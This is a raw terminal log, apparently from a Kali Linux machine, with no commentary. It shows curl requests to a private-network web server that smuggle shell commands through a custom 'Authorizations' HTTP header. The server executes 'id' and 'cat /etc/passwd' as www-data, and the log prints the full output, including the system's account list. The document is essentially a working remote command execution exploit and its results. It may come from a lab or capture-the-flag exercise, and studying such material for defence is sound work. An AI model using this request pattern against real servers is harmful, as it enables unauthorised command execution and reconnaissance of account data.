 root@kali:~# curl 'http://192.168.0.110' -H 'Authorizations:id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@kali:~# curl 'http://192.168.0.110' -H 'Authorizations:cat /etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
redis:x:104:111:redis server,,,:/var/lib/redis:/bin/false
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
tomcat6:x:106:114::/usr/share/tomcat6:/bin/false
y:x:1000:1000::/home/y: